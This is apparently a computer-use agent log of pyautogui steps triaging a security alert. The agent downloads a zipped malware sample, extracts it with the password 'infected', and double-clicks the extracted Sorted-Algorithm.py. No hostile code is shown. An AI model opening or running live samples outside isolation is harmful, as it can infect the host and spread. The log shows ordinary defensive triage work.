
# Highlight the source hostname and Device Action fields, and zoom the alert page to 120%.
pyautogui.doubleClick(509, 273)

pyautogui.click(178, 326)
pyautogui.moveTo(178, 327); pyautogui.dragTo(208, 326)
pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')

pyautogui.click(324, 366)
# Bring up the link options for Endpoint Security.
pyautogui.scroll(-2, 321, 359)

pyautogui.scroll(2, 363, 275)

pyautogui.rightClick(109, 246)

# Open Endpoint Security in a new tab and download the alert's zipped sample.
pyautogui.click(136, 251)

pyautogui.click(558, 388)

# Extract the downloaded zip in Downloads using the archive password shown on the alert.
pyautogui.click(1061, 70)
pyautogui.rightClick(556, 279)

pyautogui.click(525, 271)
pyautogui.rightClick(539, 266)
pyautogui.click(579, 369)

pyautogui.write('infected')
pyautogui.press('Return')

# Delete the zip archive and select the extracted Sorted-Algorithm.py file.
pyautogui.click(559, 296)
pyautogui.click(600, 286)

pyautogui.press('Delete')
pyautogui.doubleClick(544, 297)

pyautogui.click(521, 238)

pyautogui.click(544, 271)
